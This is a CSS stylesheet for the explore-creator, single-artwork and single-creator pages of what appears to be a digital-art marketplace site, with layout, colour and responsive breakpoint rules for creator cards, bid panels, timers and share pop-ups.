.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr {
  margin: 0 0 0 16px;
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .creator-name {
  color: #FFFFFF;
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .price {
  color: #019DEA;
}

.explore-creator-main .container-fluid .row-creator .col-otr .box-1,
.explore-creator-main .container-fluid .row-creator .col-otr .box-2,
.explore-creator-main .container-fluid .row-creator .col-otr .box-3,
.explore-creator-main .container-fluid .row-creator .col-otr .box-4,
.explore-creator-main .container-fluid .row-creator .col-otr .box-5,
.explore-creator-main .container-fluid .row-creator .col-otr .box-6,
.explore-creator-main .container-fluid .row-creator .col-otr .box-7,
.explore-creator-main .container-fluid .row-creator .col-otr .box-8,
.explore-creator-main .container-fluid .row-creator .col-otr .box-9,
.explore-creator-main .container-fluid .row-creator .col-otr .box-10,
.explore-creator-main .container-fluid .row-creator .col-otr .box-11,
.explore-creator-main .container-fluid .row-creator .col-otr .box-12,
.explore-creator-main .container-fluid .row-creator .col-otr .box-13,
.explore-creator-main .container-fluid .row-creator .col-otr .box-14,
.explore-creator-main .container-fluid .row-creator .col-otr .box-15,
.explore-creator-main .container-fluid .row-creator .col-otr .box-16,
.explore-creator-main .container-fluid .row-creator .col-otr .box-17,
.explore-creator-main .container-fluid .row-creator .col-otr .box-18,
.explore-creator-main .container-fluid .row-creator .col-otr .box-19,
.explore-creator-main .container-fluid .row-creator .col-otr .box-20 {
  margin: 0 0 24px 0;
}

@media (max-width: 991px) {
  .explore-creator-main .container-fluid .row-creator .col-otr .box-1,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-2,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-3,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-4,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-5,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-6,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-7,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-8,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-9,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-10,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-11,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-12,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-13,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-14,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-15,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-16,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-17,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-18,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-19,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-20,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-21,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-22 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .row-creator .col-otr .box-1,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-2,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-3,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-4,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-5,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-6,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-7,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-8,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-9,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-10,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-11,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-12,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-13,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-14,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-15,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-16,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-17,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-18,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-19,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-20,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-21,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-22,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-23 {
    margin: 0 0 24px 0;
  }
}

.explore-creator-main .container-fluid .row-creator .col-btn-otr .col-btn-inr {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

/*------------------------------------------
        Explore Creator End Here
-------------------------------------------*/

/*------------------------------------------
        Single Artwork Start Here
-------------------------------------------*/

.single-artwork-main {
  margin: 128px 0;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
}

@media (max-width: 991px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    margin: 0 0 40px 0;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #B7B7B7;
  margin: 16px 0 36px 0;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr {
  display: flex;
  align-items: center;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr {
  width: 50%;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr {
    width: 100%;
  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr {
    width: 100%;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr:not(:last-child) {
  margin: 0 24px 0 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 24px 28px;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .avtar-otr {
  width: 62px;
  height: 62px;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .avtar-otr .avatar {
  height: 100%;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .content-otr {
  margin: 0 0 0 16px;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .content-otr .creator-name {
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .content-otr .price {
  color: #019DEA;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  margin: 40px 0 0 0;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main {
    background-color: transparent;
    padding: 0;
    border-radius: 0;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .heading {
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr {
  display: flex;
  align-items: center;
  margin: 24px 0 36px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 16px 24px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr {
    width: 100%;
  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr {
    width: 100%;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr:not(:last-child) {
  margin: 0 24px 0 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr .text {
  color: #B7B7B7;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr .price {
  color: #FFFFFF;
  margin: 6px 0;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer {
  display: flex;
  align-items: center;
  margin: 6px 0 0 0;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer .main:not(:last-child) {
  margin: 0 24px 0 0;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer .main .time-inr {
  color: #FFFFFF;
  margin: 0 0 6px 0;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer .main .time-text {
  color: #B7B7B7;
}

@media (max-width: 420px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer .main .time-text {
    font-size: 16px;
    line-height: 28px;
    font-family: "Poppins-Regular";
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .action {
  text-align: center;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr {
  padding: 0 0 0 100px;
}

@media (max-width: 1300px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr {
    padding: 0;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr {
  position: relative;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 36px;
  margin: 0 0 40px 0;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr {
    padding: 24px;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .img-inr .cover-img {
  border-radius: 16px;
  width: 100%;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 32px 0 0 0;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main {
  display: flex;
  align-items: center;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .heart-icon-otr {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.05);
  position: relative;
  cursor: pointer;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .heart-icon-otr .heart-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #019DEA;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .heart-icon-otr .ri-heart-fill {
  color: red;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .likes {
  color: #B7B7B7;
  margin-left: 16px;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .likes {
    display: none;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr {
  display: flex;
  align-items: center;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  margin: 0 16px 0 0;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr {
    position: inherit;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-icon {
  font-size: 24px;
  color: #019DEA;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop {
  position: absolute;
  background-color: #222F45;
  border-radius: 16px;
  width: 380px;
  padding: 24px 28px 24px 28px;
  right: 0;
  z-index: 10;
  bottom: 0px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop {
    width: 100%;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .heading {
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul .icon-li {
  margin-top: 16;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul .icon-li:not(:last-child) {
  margin-right: 16px;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul .icon-li .icon-a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  transition: 0.3s;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul .icon-li .icon-a:hover {
  background-color: #019DEA;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop-open {
  opacity: 1;
  visibility: visible;
  bottom: 90px;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-flag-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-flag-otr .flag-icon {
  font-size: 24px;
  color: #019DEA;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 40px 36px 36px 36px;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr {
    padding: 0;
    background-color: transparent;
    border-radius: 0;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity {
  display: grid;
  grid-template-columns: auto 1fr;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 16px 20px;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity {
    display: flex;
    align-items: flex-start;
    flex-direction: column;
  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity {
    padding: 28px;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity:not(:last-child) {
  margin: 0 0 24px 0;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .img-otr {
  width: 80px;
  height: 80px;
  margin: 0 24px 0 0;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .img-otr {
    margin: 0 0 24px 0;
    width: 100%;
    height: auto;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .img-otr .img-art {
  border-radius: 8px;
  height: 100%;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .img-otr .img-art {
    width: 100%;
    height: auto;
    border-radius: 16px;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .text-otr .desc {
  color: #B7B7B7;
  margin: 0 0 8px 0;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .text-otr .desc .primary {
  display: inline;
  color: #019DEA;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .text-otr .time {
  color: #B7B7B7;
}

.single-artwork-main .container-fluid .feature-main {
  margin: 72px 0 0 0;
}

.single-artwork-main .container-fluid .feature-main .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 72px 0;
}

.single-artwork-main .container-fluid .feature-main .wrapper .heading {
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .feature-main .wrapper .view-all {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .feature-main .wrapper .view-all {
    display: none;
  }
}

.single-artwork-main .container-fluid .feature-main .wrapper .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.single-artwork-main .container-fluid .feature-main .wrapper .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

@media (max-width: 1300px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr {
    width: 33.333%;
  }
}

@media (max-width: 991px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr {
    width: 50%;
  }
}

@media (max-width: 600px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr {
    width: 100%;
  }
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr {
  display: flex;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 35%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .list-icon-otr {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  cursor: pointer;
  width: 20px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .list-icon-otr .icon {
  width: auto;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr {
  position: relative;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .cover-img {
  width: 100%;
  border-radius: 16px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  width: 124px;
  height: 40px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .time-otr .timer {
  position: absolute;
  left: 65%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .art-name:hover {
  color: #019DEA;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .bid-main .bid {
  color: #B7B7B7;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .bid-main .Price {
  color: #FFFFFF;
}

@media (max-width: 1300px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-1,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-2,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-3 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 991px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-1,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-2 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 600px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-1,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-2,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-3 {
    margin: 0 0 24px 0;
  }
}

.single-artwork-main .container-fluid .feature-main .responsive {
  display: none;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .feature-main .responsive {
    display: flex;
  }
}

.single-artwork-main .container-fluid .feature-main .responsive .view-all {
  display: flex;
  align-items: center;
}

.single-artwork-main .container-fluid .feature-main .responsive .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.single-artwork-main .container-fluid .feature-main .responsive .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

/*------------------------------------------
        Single Artwork End Here
-------------------------------------------*/

/*------------------------------------------
        Single Creator Start Here
-------------------------------------------*/

.single-creator-main {
  margin: 128px 0;
  overflow: hidden;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr {
    width: 100%;
    margin: 0 0 72px 0;
  }
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr {
    margin: 0 0 72px 0;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 40px 30px 36px 30px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 100%;
    padding: 40px;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr {
  display: flex;
  align-items: center;
  justify-content: center;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr .avatar {
  width: 90%;
  border-radius: 100%;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr .avatar {
    width: 80%;
  }
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr .avatar {
    width: 50%;
  }
}

@media (max-width: 420px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr .avatar {
    width: 100%;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information {
    width: 50%;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .name {
  text-align: center;
  color: #FFFFFF;
  margin: 16px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .copy-icon-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .copy-icon-otr .text {
  color: #B7B7B7;
  margin: 0 16px 0 0;
}

